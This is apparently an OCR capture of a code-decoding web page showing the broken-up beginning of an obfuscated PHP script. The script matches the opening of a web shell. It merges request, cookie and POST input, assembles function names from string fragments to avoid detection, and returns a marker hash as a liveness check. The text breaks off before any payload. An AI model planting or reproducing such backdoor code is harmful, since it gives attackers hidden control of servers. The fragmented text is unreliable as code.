
Did this file decode correctly?
Yes
No
Original Code
<?php
 error_reporting(
0
); 			
$swypx
 = array_merge(
$_GET
, 
$_COOKIE
, 
$_POS
T
); 		
$ghywq
 = 
'in_'
.
'ar'
.
'ray'
; 
if
(
$swypx
[
'm'
]==
'1'
) 
die
(
'7fb76e60f855b1d6e4